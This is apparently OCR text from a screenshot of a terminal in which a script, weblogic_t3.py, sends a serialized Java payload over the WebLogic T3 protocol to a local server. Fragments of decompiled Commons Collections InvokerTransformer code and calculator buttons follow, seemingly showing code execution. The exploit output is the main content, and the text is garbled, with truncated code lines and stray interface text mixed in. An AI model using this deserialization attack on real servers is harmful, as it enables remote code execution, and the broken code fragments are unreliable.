 2555 master + ● ? python weblogic_t3.py 127.0.0.1 7001 /tmp/tm.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
[+] Sending payload...
received ":10.3.6.0.false
AS:2048
HL:19
"
bytecode version: 45.3 (Java 1.1)
Choos
ect transform(Object input) {
put == null) {
turn null;
{
y {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iPa
return method.invoke(input, this.iArgs);
catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The meth '" + inp
catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The meth '" + inp
catch (InvocationTargetException var7) {
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +